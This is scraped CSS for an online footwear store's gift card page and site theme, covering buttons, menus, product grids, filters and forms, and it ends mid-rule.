font-size: 0.875em;
}

.giftcard__instructions {
text-align: center;
margin: 0 15px 30px;
}

.giftcard__actions {
position: relative;
text-align: center;
overflow: hidden;
padding-bottom: 1em;
}

.template-giftcard .action-link {
position: absolute;
left: 15px;
top: 50%;
font-size: 0.875em;
font-weight: 700;
display: block;
padding-top: 4px;
text-transform: uppercase;
letter-spacing: 0.2em;
margin-top: -10px
}

.template-giftcard .action-link:focus,
.template-giftcard .action-link:hover {
color: #000000;
color: var(--colorTextBody);
}

.template-giftcard .action-link__print {
display: inline-block;
vertical-align: baseline;
width: 17px;
height: 17px;
vertical-align: middle;
margin-right: 10px;
opacity: 1;
background-image: url('/cdn/s/assets/gift-card/icon-print-164daa1ae32d10d1f9b83ac21b6f2c70.png');
background-repeat: no-repeat;
background-position: 0 0;
}

.giftcard__footer {
text-align: center;
padding: 60px 0;
}

#QrCode img {
padding: 30px;
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
border-radius: 4px;
margin: 0 auto 30px;
}

@media only screen and (max-width:768px) {
.giftcard {
  font-size: 12px;
}

.giftcard-header {
  padding: 30px 0;
}

.header-logo {
  font-size: 2em;
}

.giftcard__border {
  padding: 15px;
}

.giftcard__actions {
  padding: 15px;
}

.giftcard__actions .btn {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}

.template-giftcard .action-link {
  display: none;
}
}

@media screen and (max-width:400px) {
.giftcard__amount strong {
  text-shadow: 2px 2px 0 rgba(0, 0, 0, 0.1);
}

.giftcard__wrap:after,
.giftcard__wrap:before {
  display: none;
}

.giftcard__code {
  font-size: 0.75em;
}

.giftcard__code--medium {
  font-size: 0.65em;
}

.giftcard__code--small {
  font-size: 0.55em;
}
}

@media screen and (max-height:800px) {
.header-logo img {
  max-height: 90px;
}
}

@media print {
@page {
  margin: 0.5cm;
}

h2,
h3,
p {
  orphans: 3;
  widows: 3;
}

h2,
h3 {
  page-break-after: avoid;
}

body,
html {
  background-color: #fff;
}

.giftcard-header {
  padding: 10px 0;
}

.giftcard__border,
.giftcard__content {
  border: 0 none;
}

.add-to-apple-wallet,
.giftcard__actions,
.giftcard__wrap:after,
.giftcard__wrap:before,
.site-header__logo-link img:nth-child(2),
.tooltip {
  display: none;
}

.giftcard__title {
  float: none;
  text-align: center;
}

.giftcard__code__text {
  color: #555;
}

.template-giftcard .shop-url {
  display: block;
}

.template-giftcard .logo {
  color: #58686f;
}
}
.shopify-section--text-columns-with-images .text-columns-with-images__button
{
    background: #ffe512;
    border-color: #fff;
    color: #fff;

--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/wave.css?v=164815828449146893581761666236
body_size: 5416
content:
.fw-arrow{border:solid black;border-width:0 2px 2px 0;display:inline-block;padding:3px}.fw-arrow--right{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.fw-arrow--left{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.fw-arrow--up{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.fw-arrow--down{transform:rotate(45deg);-webkit-transform:rotate(45deg)}.btn,.rte .btn,.shopify-payment-button .shopify-payment-button__button--unbranded,.spr-container .spr-button,.spr-container .spr-summary-actions a{font-weight:600;font-size:var(--typeBaseSize);text-transform:uppercase}.btn--black,.btn--black:hover{background:#000;color:#fff;text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.btn--white,.btn--white:hover{background:#fff;color:#000;font-size:calc(var(--typeBaseSize) - 2px);border:1px solid #000}.btn.disabled,.btn[disabled],.rte .btn.disabled,.rte .btn[disabled],.shopify-payment-button .shopify-payment-button__button--unbranded.disabled,.shopify-payment-button .shopify-payment-button__button--unbranded[disabled],.spr-container .spr-button.disabled,.spr-container .spr-button[disabled],.spr-container .spr-summary-actions a.disabled,.spr-container .spr-summary-actions a[disabled],.btn.disabled:hover,.btn[disabled]:hover,.rte .btn.disabled:hover,.rte .btn[disabled]:hover,.shopify-payment-button .shopify-payment-button__button--unbranded.disabled:hover,.shopify-payment-button .shopify-payment-button__button--unbranded[disabled]:hover,.spr-container .spr-button.disabled:hover,.spr-container .spr-button[disabled]:hover,.spr-container .spr-summary-actions a.disabled:hover,.spr-container .spr-summary-actions a[disabled]:hover{background-color:#e7e7e7}.flickity-button{border-radius:0;background:#000;color:#fff}.flickity-prev-next-button:hover{transform:translateY(-50%)}[data-view=medium] .grid-item{width:30%}.grid-item{width:100%}.product-recommendations .grid-item{padding-left:15px;padding-right:15px}html[lang=en] .zh-TW-only,html[lang=en] .zh-only,html[lang=zh-TW] .en-only,html[lang=zh] .en-only{display:none}@media only screen and (max-width:768px){:root{--pageNarrow: none}.supports-touch.lock-scroll.modal-open,.supports-touch.lock-scroll.modal-open body{height:100%;overflow:hidden;position:relative}[data-view=xxsmall] .grid-item,[data-view=xsmall] .grid-item,[data-view=small] .grid-item,[data-view=medium] .grid-item,[data-view=large] .grid-item{width:50%}.ly-switcher-wrapper{display:none!important}.table--mobile-scroll td{width:200px}}.announcement-slider:not(.flickity-enabled){display:flex;gap:30px}.announcement-slider:not(.flickity-enabled) .announcement-slider__slide{display:block;width:auto}.announcement-slider:not(.flickity-enabled) .announcement-slider__content{transform:none;opacity:1;font-weight:400;text-transform:uppercase;font-size:12px;white-space:nowrap;padding-bottom:3px}.announcement-slider .announcement-slider__content{font-weight:400;text-transform:uppercase;font-size:12px;white-space:nowrap;padding-bottom:3px}.announcement-slider:not(.flickity-enabled) .announcement-slider__content a,.announcement-slider .announcement-slider__content a{text-decoration:none}.announcement-slider:not(.flickity-enabled) .announcement-slider__content a:hover,.announcement-slider .announcement-slider__content a:hover{text-decoration:underline;font-weight:600}.megamenu__custom-image--horizontal>.megamenu__cols,.megamenu__cols{flex:1 1 45%;columns:auto;display:flex;flex-direction:row;width:45%}.megamenu__custom-image--horizontal>.megamenu__cols .megamenu__col{flex:1;padding:0 10px 10px 0}.megamenu__custom-image--horizontal>.megamenu__featured--custom-images{flex:0 1 55%;width:55%}.megamenu__custom-image--horizontal>.megamenu__featured--custom-images .product-grid{display:flex;column-gap:10px}.megamenu__custom-image--horizontal>.megamenu__featured--custom-images .product-grid>a{margin-top:0;flex:1 1 50%}.megamenu__wrapper:not(.megamenu__custom-image--horizontal) .megamenu__featured--custom-images{flex:0 1 33%}.megamenu__featured--custom-images .product-grid>a{display:block;margin-top:25px}.megamenu__featured--custom-images .product-grid>a:first-child{margin-top:0}.megamenu__featured--custom-images .product-grid>a>p{font-weight:700;font-size:calc(var(--typeBaseSize) - 6px);text-transform:uppercase;margin-top:5px}.megamenu__featured--custom-images .product-grid>a>p .fw-arrow{border-width:0 1px 1px 0;margin-left:2px;padding:2px;margin-bottom:1px}.slide-nav__wrapper>.slide-nav>.slide-nav__item>.slide-nav__link>span,.slide-nav__wrapper>.slide-nav>.slide-nav__item>.slide-nav__button>span{font-weight:700}.slide-nav__item .nav-language-selector>svg{width:17px;height:auto;margin-right:7px}.slide-nav__item .nav-language-selector .collapsible-trigger{font-size:calc(var(--typeBaseSize) + 2px);padding:5px 0 0;width:100%;position:relative;font-weight:700}.slide-nav__item .nav-language-selector .collapsible-trigger .icon{position:absolute;top:50%;right:0;transform:translateY(-50%)}.slide-nav__item .collapsible-content__inner{padding:0}.slide-nav__item .mobile-nav__sublist{list-style:none;margin:0;border:0}.slide-nav__item .mobile-nav__sublist .mobile-nav__link{padding:0;font-size:calc(var(--typeBaseSize))}.header-item .site-nav{position:relative}.site-header--heading-style .mobile-nav__item{margin-top:5px}.site-header--heading-style .mobile-nav__item:first-child{margin-top:0}.site-header--heading-style .site-nav__link{font-size:16px;font-weight:600}.announcement-slider__content p,.announcement-slider__content a{font-family:Oswald,sans-serif;color:#ffe512;font-size:14px}.site-header--heading-style .site-nav__link{color:#f7f7f7}.site-header--heading-style .site-nav__link.site-nav__link--sale{color:#e8368c}.site-nav__item:hover .site-nav__link--underline:after{border-bottom-color:#ffe512}.site-nav__dropdown.megamenu{max-width:100vw;overflow:hidden;padding-top:0;background:none}.site-nav__dropdown.megamenu .page-width{max-width:1240px}.site-nav__dropdown.megamenu .megamenu__wrapper{max-width:100vw;overflow:hidden;background:#fff;padding:20px 20px 0}.megamenu .site-nav__dropdown-link{font-family:Oswald,Arial,sans-serif;font-weight:400;text-transform:uppercase}.site-nav__icons .site-header__search-input{padding-bottom:2px;padding-top:6px;font-size:14px}.site-nav__icons .ly-custom-1000{font-size:16px;font-weight:600;padding:16px 12px;font-family:var(--typeHeaderPrimary),var(--typeHeaderFallback)}@media only screen and (min-width:769px){.site-nav__icons .icon-search{width:20px;height:20px}}@media only screen and (max-width:768px){.slide-nav__wrapper:after{display:none}.site-header__drawer .slide-nav__link{padding:10px 0}}.hero .slideshow__slide .hero__animation-contents{background:#000;padding:3px 6px 6px;display:inline-block}.hero[data-arrows=true] .flickity-previous{right:auto;left:40px;top:50%;transform:translateY(-50%)}.hero[data-arrows=true] .flickity-next{top:50%;transform:translateY(-50%)}.hero[data-arrows=true] .flickity-prev-next-button:hover{transform:translateY(-50%)}@media only screen and (max-width:768px){.hero[data-arrows=true] .flickity-previous{left:20px}.hero.loaded .slideshow__slide.is-selected .hero__link .btn{padding:7px 10px;font-size:calc(var(--typeBaseSize) - 2px)}.hero.loaded .slideshow__slide.is-selected .hero__title{font-size:30px!important}}.gender-list{margin:0;list-style:none}.gender-list__node{margin-bottom:0}.gender-list br{display:none}.gender-list__node a{font-size:var(--typeBaseSize);text-decoration:underline}.newsletter-container{background:#1a1a1a}.newsletter-section__content{color:#fff;max-width:400px;padding-left:0}.newsletter-section__content .enlarge-text{font-size:calc(var(--typeBaseSize) + 2px)}.newsletter-section__content form{gap:10px;flex-direction:column}.newsletter-section__content .errors{margin:0;order:0}.newsletter-section__content .theme-block{margin-bottom:10px}.newsletter__input-group{width:100%;order:1}.newsletter__input-group .input-group-btn{border:1px solid transparent;border-left:none}.newsletter__input-group .form__submit--large{text-transform:uppercase;font-size:var(--typeBaseSize)}.newsletter-section__content .newsletter__input{background:#fff;border:1px solid #000;color:#000}.newsletter-section__content .input-group__container{display:flex;width:100%;gap:20px;flex-direction:column-reverse}.newsletter-section__content .input-group__container .preference__wrapper{display:flex;gap:15px}.newsletter-section__content .input-group__container .preference-group__container{display:flex;gap:5px}.newsletter-section__content .input-group__container .preference__wrapper .preference__item{display:flex;align-items:center;padding-left:25px}.newsletter-section__content .input-group__container .preference__wrapper .preference__item>input{display:none}.newsletter-section__content .input-group__container .preference__wrapper .preference__item label{margin-bottom:0;line-height:1;position:relative;padding-top:3px;font-weight:400}.newsletter-section__content .input-group__container .preference__wrapper .preference__item label:before{content:"";position:absolute;right:calc(100% + 5px);top:50%;transform:translateY(-50%);border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);height:16px;width:16px}.newsletter-section__content .input-group__container .preference__wrapper .preference__item label:after{content:"";position:absolute;top:50%;transform:translateY(-50%);height:10px;width:10px;right:calc(100% + 8px)}.newsletter-section__content .input-group__container .preference__wrapper .preference__item input:checked+label:after{background-color:#fff;border-color:#fff}@media only screen and (max-width:768px){.newsletter-container .newsletter-section{align-items:flex-start}.newsletter-section__content{padding:0;width:100%}.newsletter-section__content form{flex-direction:column}.newsletter-section__content .errors{margin:0}}.shopify-section-group-footer-group .footer__section{background:#1a1a1a}.footer__section .footer__newsletter{color:#fff}.footer__section .footer__newsletter .newsletter__input,.footer__section .footer__newsletter .newsletter__input::placeholder{color:#fff}.footer__title{font-weight:600;font-size:calc(var(--typeBaseSize) - 2px);text-transform:uppercase}.footer__menu a{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 3px);line-height:1.4;padding:0}.footer__social{margin-bottom:15px}.footer__social li{margin:0}@media only screen and (max-width:768px){.footer__block,.footer__block--mobile{max-width:none;flex:1 1 100%}.footer__block .footer__title.collapsible-trigger{margin-bottom:0}.footer__block .collapsible-content--small .collapsible-content__inner{transform:none;padding-left:0;padding-right:0}}.grid-product__title{text-transform:uppercase}.grid-product__title.js-grid-product__title span{display:inline-block;min-height:45px}.grid-item__meta-secondary .grid-product__price{line-height:1}.grid-item__meta--colors{margin-top:-20px}.product-grid .grid-item__meta.grid-item__meta--colors{margin-top:0}.grid-item__meta--colors .grid-product__colors{padding-top:0}.grid-product__colors{padding:3px 0}.grid-product__colors .color-swatch:hover:after{content:"";position:relative;left:0;top:0;border:1px solid #000000;display:block;width:14px;height:14px}.grid-product__colors .color-swatch{margin:1px 7px 1px 1px;cursor:pointer;width:15px;height:15px;border:1px solid #000;box-shadow:none}.grid-product__colors .color-swatch::first-child{margin-left:0}.grid-product__colors .color-swatch::last-child{margin-right:0}.color-swatch--small{width:20px;height:20px}.grid-product__colors.flickity-enabled{max-width:100%;display:block;margin:3px auto auto}.grid-product__colors .flickity-prev-next-button{background:transparent;color:#000}.grid-product__colors .flickity-prev-next-button.flickity-next,.grid-product__colors .flickity-prev-next-button.flickity-previous{width:15px;height:15px;padding:0}.grid-product__colors .flickity-prev-next-button.flickity-next svg,.grid-product__colors .flickity-prev-next-button.flickity-previous svg{width:12px;height:12px;top:50%;left:50%;transform:translate(-50%,-50%)}.grid-product__colors .flickity-prev-next-button.flickity-next{right:auto;left:100%}.grid-product__colors .flickity-prev-next-button.flickity-previous{left:auto;right:100%}.grid-product__colors .flickity-prev-next-button:disabled{display:none;color:#aeaeae}.grid-product__color-image,.grid-product__secondary-image{top:0;left:0;bottom:0;right:0}.recently-viewed .grid-item__meta--colors{display:none!important}.grid-product__tags{top:0;left:0;margin-left:0}.grid-product__tag{margin:0;font-family:Oswald,Arial,sans-serif}.grid-product__price--original,.grid-product__price--savings{font-family:Oswald,Arial,sans-serif;font-weight:400}.grid-product__price--savings{font-size:1em;color:var(--colorPrice)}.grid-product__price--original{font-size:calc(var(--typeBaseSize) - 2px);margin-right:5px}.grid-product__price--current-sale{color:#bb172f}.grid-product__price--current-sale-percent{color:var(--colorPrice)}.product-grid .grid-product__actions{opacity:1;transform:translateY(0);top:10px;bottom:auto;right:10px}.product-grid .grid-product__actions .btn--icon{width:32px;height:32px}@media only screen and (min-width:769px){.grid-product__colors{height:var(--colorSwatchHeight)!important}.grid-product__content:hover .grid-product__colors{height:auto!important;min-height:var(--colorSwatchHeight)!important}.grid-product__tag{padding:7px 12px;font-size:12px}}@media only screen and (max-width:768px){.grid-product__title.js-grid-product__title span{width:100%!important}.grid-item__meta--colors{margin-top:-12px}.grid-product__content .grid-product__colors{opacity:1;transform:translateY(0);transition:opacity .25s ease,transform .25s ease-out;align-items:flex-start;height:auto}.grid-product__content .color-info{display:none}.grid-item__meta--colors .grid-product__colors{margin-left:0;margin-top:3px;padding:0 15px}.grid-product__colors .flickity-prev-next-button{width:20px;height:20px;padding:0}.grid-product__colors .flickity-prev-next-button:disabled{display:block}.grid-product__colors .flickity-prev-next-button.flickity-next{left:calc(100% - 15px)}.grid-product__colors .flickity-prev-next-button.flickity-previous{right:calc(100% - 15px)}.grid-product__colors .flickity-prev-next-button svg{width:70%;height:70%;top:50%;transform:translateY(-50%)}.grid-product__price--original{font-size:var(--typeBaseSize)}}.promo-grid__block{width:100%}.promo-grid__block .image-wrap{aspect-ratio:4 / 3;height:auto;width:100%}.promo-grid__footer{padding-top:10px}.promo-grid__footer h4{text-transform:uppercase;margin-bottom:10px}.promo-grid__footer a{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px);text-decoration:underline}.promo-grid__text .rte--block{font-size:40px;font-weight:700}@media only screen and (max-width:768px){.promo-grid .flickity-viewport{flex:1}.promo-grid .flickity-slider{display:flex;flex-wrap:wrap;flex:1 1 100%}.promo-grid .flickity-slider .flex-grid__item{width:80%}}.collection-item__title{font-weight:600;text-transform:uppercase}.featured-collections__grid-wrapper{background:#e4e4e4}.featured-collections__grid-wrapper .collection-image-wrap{opacity:1;border-radius:0;padding:var(--collectionTileMargin)}.featured-collections__grid-wrapper .collection-image-wrap .collection-image{aspect-ratio:4/5;background:no-repeat;border-radius:0;position:relative}.featured-collections__grid-wrapper .collection-image-wrap .collection-image img{padding:0}.featured-collections__grid-wrapper .collection-image-wrap:after{display:none}.featured-collections__grid-wrapper .collection-image-wrap:hover{transform:none;box-shadow:none;border-radius:0;opacity:1}.js-featured-collections__grid .flickity-viewport{width:100%}.js-featured-collections__grid .flickity-viewport .grid-item{width:16.6667%}.product-grid .grid-product__image-wrap{margin:0}.product-grid .grid-item__meta{margin-right:0;margin-top:10px;margin-bottom:0}.product-grid .grid-product__actions .btn--icon .icon{width:18px;height:18px}.grid-product__title{font-size:calc(var(--typeBaseSize) - 2px);font-weight:700;font-family:Oswald,Arial,sans-serif}.grid-product__price--current{font-size:calc(var(--typeBaseSize) - 2px);font-weight:400;font-family:Oswald,Arial,sans-serif}.grid__image-ratio--portrait:before{aspect-ratio:4 / 5;height:auto;padding:0}.product-grid .flickity-viewport{flex:1;padding:15px 0}.product-grid .flickity-slider{display:flex;flex-wrap:wrap;flex:1 1 100%;top:0;left:0}.product-grid .flickity-slider .grid-item{width:16.6667%;padding-left:4px;padding-right:4px}.product-grid .grid-item__meta--colors .flickity-viewport{padding:0}@media only screen and (max-width:768px){.grid-item__content{justify-content:space-between}.product-grid .grid-product__actions{position:static;order:2;width:100%}.product-grid .grid-product__actions .quick-add-btn{width:100%;margin-top:10px;text-transform:uppercase;font-size:var(--typeBaseSize);font-family:Oswald,Arial,sans-serif}.grid-product__title,.grid-product__price--current{font-size:var(--typeBaseSize)}.product-grid .flickity-slider .grid-item{width:50%}.js-featured-collections__grid .flickity-viewport .grid-item{width:33.3333%}.product-grid .flickity-slider .grid-item.flickity-calculated{height:100%}}.product-image-main[data-size=portrait] .image-wrap{padding-bottom:0!important;height:auto!important;aspect-ratio:4 / 5}.product-grid__container>.grid__item{width:45%}.product-grid__container>.product-grid__content{width:55%}.grid--product-images--partial .flickity-slider .product-main-slide{width:100%}.grid--product-images--partial .flickity-enabled .flickity-prev-next-button{background:transparent;width:20px;height:20px;color:#000}.grid--product-images--partial .flickity-enabled .flickity-button-icon{width:100%;height:100%;top:0;left:0}.page-content--product .product-grid__content.product-single__sticky{top:100px}.page-content--product .product-single__title-wrapper{display:flex;justify-content:space-between}.page-content--product .product-single__title-wrapper *{font-weight:600;font-size:calc(var(--typeHeaderSize)*.55)}.page-content--product .product-single__title-wrapper .product__price--compare{text-decoration:none}.page-content--product .product-single__title-wrapper .product__price--compare>*:first-child{text-decoration:line-through}.page-content--product .product-single__title-wrapper .product__price--compare>*,.page-content--product .product-single__title-wrapper .product__price-savings,.page-content--product .product-single__title-wrapper .grid-product__price--current-sale{font-size:var(--typeBaseSize)}.page-content--product .product-single__title-wrapper .product__price-savings,.page-content--product .product-single__title-wrapper .grid-product__price--current-sale{color:var(--colorPrice)}.page-content--product .product-single__title-wrapper .product-single__title{flex:1 1 0}.page-content--product .product-single__meta{padding:10px 0 0}.page-content--product .product-single__meta .product-single__header{margin-bottom:0}.page-content--product .product-single__meta .product-description .rte{overflow:hidden;text-overflow:ellipsis;font-size:calc(var(--typeBaseSize) - 2px);margin-bottom:0}.page-content--product .product-single__meta .product-description .show-more-btn{font-size:calc(var(--typeBaseSize) - 2px);padding:0;text-decoration:underline;color:var(--colorTextBody);display:inline-block;text-transform:capitalize}.page-content--product .product-single__meta .sales-points{background:#f7f7f7;padding:10px 15px}.color-variant-wrapper{margin-bottom:20px}.color-variant-wrapper .product__thumbs{margin-top:0}.color-variant-wrapper .product__thumb{width:100%;height:100%}.color-variant-wrapper .product__thumb-item{height:65px;margin-right:2px}.color-variant-wrapper .product__thumb-item .image-wrap{height:100%;aspect-ratio:4 / 5}.variant-wrapper .variant__label{display:flex;align-items:center;justify-content:space-between}.variant-wrapper .size-chart__standalone{margin:0}.label,label:not(.variant__button-label):not(.text-label){font-size:calc(var(--typeBaseSize) - 2px);text-transform:uppercase}.variant__label-info{text-transform:uppercase}.product-meta-info__container{display:flex;gap:30px 50px;margin-top:100px;margin-bottom:50px}.product-meta-info__block{flex:1 1 33%}.product-meta-info__title{font-size:calc(var(--typeHeaderSize)*.45);font-weight:600}.product-single__title-wrapper .product-block--price{text-align:right}.product-single__title-wrapper .product-block--price .product__price--compare{padding-right:0;margin-right:0}.product-block--sale-price-wrapper{margin-top:5px}.product-meta-info__desc a{text-decoration:underline}.product__price.on-sale{color:#bb172f}@media only screen and (max-width:768px){.page-content--product{padding-top:0}.page-content--product .product__photos{margin-top:0}.product-grid__container>.grid__item{width:100%;display:block!important}.product-grid__container>.product-grid__content{width:100%}.product-grid__container .product-main-slide{background:#e4e4e4}.product-grid__container .product-image-main{width:80%;margin:auto}.product__main-photos{margin-bottom:0}.product__main-photos .product-slideshow{background:#e4e4e4}.product__main-photos .image-wrap{background:transparent}#QuickAddHolder .product__main-photos .flickity-page-dots{bottom:-20px}.product__main-photos .flickity-page-dots{bottom:10px}.product__main-photos .flickity-page-dots .dot{width:17px;height:2px;border-radius:0;background:#464646;opacity:1}.product__main-photos .flickity-page-dots .dot.is-selected{width:17px;height:2px;background-color:#ffe512}.product-slideshow .is-selected .product__photo-zoom{display:none}.page-content--product .product-single__meta{padding-top:0;margin-top:0}.page-content--product .product-single__meta .product-single__header{background:#e4e4e4;margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px;padding-top:30px}.quick-add-modal .page-content--product .product-single__meta .product-single__header{display:block}.quick-add-modal .page-content--product .product-single__meta .product-single__header .breadcrumb{display:none}.quick-add-modal .page-content--product .product-single__meta .product-single__header .product-single__title-wrapper{justify-content:center}.quick-add-modal .page-content--product .product-single__meta .product-single__header .product-single__title{font-size:calc(var(--typeHeaderSize)*.4)}.quick-add-modal .page-content--product .product-single__meta .product-single__header .product__price{display:none}.page-content--product .product-single__meta .product-single__header+div[data-product-blocks]{margin-top:30px}.page-content--product .product-single__title-wrapper *{font-size:calc(var(--typeHeaderSize)*.5)}.product__price--compare{padding-right:0}.product__price.on-sale{padding-left:5px}.product-description{margin-top:20px}tool-tip[data-tool-tip=size-chart] .tool-tip__inner{padding:0}.js-buy-buttons-container.is-sticky{position:fixed;bottom:0;width:100%;left:0;margin-bottom:0;z-index:100}.js-buy-buttons-container.is-sticky .product-block{margin-bottom:0}.product-meta-info__container{margin-top:10px;margin-bottom:10px;flex-direction:column}}.collection-header__desc{padding:0;margin-top:10px;margin-bottom:0}.collection-header__desc-text{line-height:1.2;font-size:calc(var(--typeBaseSize) - 2px)}.collection-sidebar__header{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 3px);margin-bottom:10px}.collection-sider__filterby{font-weight:300;display:inline-block;margin-left:5px;padding-left:10px;position:relative}.collection-sider__filterby:before{display:block;content:"";width:1px;background:#000;height:62%;position:absolute;top:2px;left:0}.collection-filter__item--count{display:inline-block}.collection-content .filter-form .collection-sidebar__group--wrapper{border:1px solid var(--colorBorder);margin-bottom:5px;padding:0 10px}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-trigger-btn{padding-top:12px;padding-bottom:9px;line-height:1}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-trigger__layout{justify-content:space-between}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-trigger__layout>span{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content.is-open{margin-top:10px}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content__inner{padding-bottom:5px}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content__inner .tag__checkbox-wrapper{font-size:calc(var(--typeBaseSize) - 2px)}.collection-content .filter-form .collection-sidebar__group--wrapper .collapsible-content__inner .tag__text{text-transform:uppercase}.collection-content .filter-form .collection-sidebar__group--wrapper .color-swatch--filter{width:25px;height:25px}.filter-wrapper .tag-list{margin-bottom:0}.tag--remove-all-wrapper{display:inline-block;position:relative;margin:0 10px 13px 0}.tag--remove-all{font-size:calc(var(--typeBaseSize) - 3px);cursor:pointer;text-decoration:underline;display:inline-block;margin-bottom:15px}.collection-filter__item-text{font-family:Oswald,Arial,sans-serif}.collection-filter .collection-filter__sort{padding-right:0;margin-right:0;border-right:0}.collection-filter .collection-filter__sort .nice-select{border-radius:0}.collection-filter .collection-filter__sort .nice-select .nice-select-dropdown{right:0;left:auto;border-radius:0}.collection-filter .collection-filter__sort .nice-select .list{margin:0}.collection-filter .collection-filter__sort .nice-select .option{position:relative;padding-left:40px}.collection-filter .collection-filter__sort .nice-select .option:before{content:"";position:absolute;left:16px;top:50%;transform:translateY(-50%);border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);height:16px;width:16px}.collection-filter .collection-filter__sort .nice-select .option:after{content:"";position:absolute;top:50%;transform:translateY(-50%);height:10px;width:10px;left:19px}.collection-filter .collection-filter__sort .nice-select .option.selected:after{background-color:#000;background-color:var(--colorTextBody);border-color:#000;border-color:var(--colorTextBody)}@media only screen and (max-width:768px){.filter-wrapper .tag-list{margin-top:0;padding-top:20px}.collection-content .filter-form .collection-sidebar__group--wrapper .color-swatch--filter:focus-visible{outline:none}}.reference-collections__container{display:grid;grid-template-columns:repeat(10,1fr);gap:10px;margin-top:5px;margin-left:0;list-style:none}.reference-collections__container.flickity-enabled{display:block}.reference-collections__container .flickity-slider{display:flex;gap:10px}.reference-collections__container .flickity-slider .reference-collection__block{flex:1;width:33.3333%;margin-right:0}.reference-collection__block{margin:0;cursor:pointer}.reference-collection__block .tag__checkbox-wrapper{width:100%;height:100%;flex-direction:column;margin:0;cursor:pointer}.reference-collection__block.tag--active .image-wrap,.reference-collection__block.tag--active .placeholder-svg{border-color:#000}.reference-collection__block .image-wrap{aspect-ratio:4 / 5;border:2px solid transparent;box-sizing:content-box}.reference-collection__block .placeholder-svg{aspect-ratio:4 / 5;padding:0;width:auto;height:auto;max-width:none;max-height:none;border:1px solid transparent;box-sizing:content-box}.reference-collection__footer h4{font-size:calc(var(--typeBaseSize) - 2px);margin-top:5px;margin-bottom:0;padding-bottom:1px}.collection-filter__item-text{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.collection-filter__sort{margin-left:10px}.collection-filter__inner select{padding-top:5px;padding-bottom:2px;border:1px solid var(--colorBorder)}@media only screen and (min-width:769px){.reference-collection__block:hover .image-wrap,.reference-collection__block:hover .placeholder-svg{border-color:#000}}@media only screen and (max-width:768px){.tag:not(.tag--active) label:hover .color-swatch:hover{box-shadow:0 0 0 1px #e8e8e1;box-shadow:0 0 0 1px var(--colorBorder)}.reference-collections__container{grid-template-columns:repeat(3,1fr)}.reference-collection__block .image-wrap img{width:auto;height:auto;min-width:100%;min-height:100%;object-fit:cover}.collection-header__readmore-desc-text{display:inline-block;margin-bottom:10px;text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.collection-mobile-filters__holder .filter-wrapper{height:0;overflow:hidden}.collection-mobile-filters__holder .filter-wrapper.is-active{height:100%;overflow:visible}.collection-mobile-filters__holder .filter-form{padding:0 20px 20px}.collection-mobile-filters__holder .collection-sidebar__group{border:0}.collection-mobile-filters__holder .collection-sidebar__group .collapsible-trigger-btn{padding-left:0;padding-right:0}.collection-filter__item--right .collection-sidebar__group{overflow:visible;position:relative;border-top:0}.collection-filter__item--right .collection-sidebar__group .collapsible-content{position:absolute;top:100%;right:0;padding-top:10px;border:1px solid var(--colorBorder);border-top:0;background:#fff}.collection-filter__item--right .collection-sidebar__group .collapsible-content .tag-list{columns:1}.collection-filter__item--right .collection-sidebar__group .collapsible-content .tag-list .tag{display:flex}.collection-filter__item--right .collection-sidebar__group .collapsible-content .tag-list .filter-sort{padding-top:4px}.collection-filter__item--right .collection-sidebar__group .collapsible-content .filter-sort{white-space:nowrap}.collection-mobile-filters__actions{display:flex;gap:20px;margin-top:20px}.collection-mobile-filters__actions .btn-clear-all,.collection-mobile-filters__actions .btn-apply{font-size:12px;flex:1 1 50%;text-transform:uppercase}.collection-mobile-filters__actions .btn-apply{border:1px solid #ffe613}#CollectionInlineFilterWrap .filter-wrapper.is-active{height:100vh;max-height:calc(100vh - 108px);overflow-y:auto}.tag-list--mobile{margin-left:0;margin-right:0}.tag-list--mobile::empty{display:none}.tag-list--mobile+.tag--remove-all{margin-left:0;margin-right:0}.tag--remove-all{margin:0}}.breadcrumb>a{font-family:oswald,Arial,sans-serif;font-weight:300;font-size:16px;line-height:2.2rem;text-transform:uppercase;text-decoration:underline;color:inherit}.breadcrumb>span{font-family:oswald,Arial,sans-serif;font-weight:300;font-size:16px;line-height:2.2rem;text-transform:uppercase;color:inherit}.breadcrumb .fw-arrow{border-width:0 1px 1px 0;margin-bottom:3px;margin-right:4px}.form-vertical input,.form-vertical select,.form-vertical textarea{margin-bottom:15px}.form-vertical label{margin-bottom:5px}.form-vertical .prefer-language__wrapper{text-align:left;display:flex;flex-wrap:wrap;margin-bottom:15px}.form-vertical .prefer-language__item{align-items:center;margin-left:10px;flex:1 1 auto;display:flex}.form-vertical .prefer-language__item input{margin-bottom:0;margin-right:5px;cursor:pointer}.form-vertical .prefer-language__item label{margin:0;line-height:1}#create_customer_reg_form .checkbox-input{display:flex;align-items:flex-start}#create_customer_reg_form .checkbox-input .form-input{margin-top:4px}#create_customer_reg_form .checkbox-input label{text-transform:none;letter-spacing:0;font-size:12px}#create_customer_reg_form .checkbox-input label a{text-decoration:underline}.group-errors{margin-top:10px}.group-errors.hidden{display:none!important}.err_msg{color:#d02e2e;text-align:left}#register-submit{margin-top:20px}.group-input--phone{display:flex;gap:10px}.group-input--phone select{flex:0 1 auto;width:auto}#create_customer_reg_form .checkbox-input.error,#create_customer_reg_form 